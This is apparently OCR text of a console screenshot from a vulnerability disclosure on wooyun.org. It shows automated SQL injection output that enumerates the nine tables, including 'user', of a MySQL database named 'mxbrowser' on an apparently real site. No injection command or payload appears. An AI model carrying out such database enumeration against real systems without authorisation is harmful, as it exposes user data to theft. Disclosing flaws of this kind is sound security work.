 C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0.11
[18:02:35] [INFO] fetching tables for database: 'mxbrowser'
[18:02:37] [WARNING] reflective value(s) found and filtering out
[18:02:37] [INFO] the SQL query used returns 9 entries
[18:02:39] [INFO] retrieved: "app_info"
[18:02:40] [INFO] retrieved: "app_info_1"
[18:02:42] [INFO] retrieved: "app_info_git"
[18:02:44] [INFO] retrieved: "app_string_res"
[18:02:46] [INFO] retrieved: "lang"
[18:02:48] [INFO] retrieved: "localization"
[18:02:49] [INFO] retrieved: "string_res"
[18:02:51] [INFO] retrieved: "tmp"
[18:02:53] [INFO] retrieved: "user"
Database: mxbrowser
[9 tables]
+----------------+
| user           |
| app_info       |
| app_info_1     |
| app_info_git   |
| app_string_res |
| lang           |
| localization   |
| string_res     |
| tmp            |
www.wooyun.org